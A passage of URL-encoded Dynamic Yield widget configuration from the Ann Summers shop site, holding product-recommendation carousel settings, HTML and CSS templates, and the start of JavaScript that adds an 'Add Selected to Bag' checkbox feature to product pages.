dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20sticky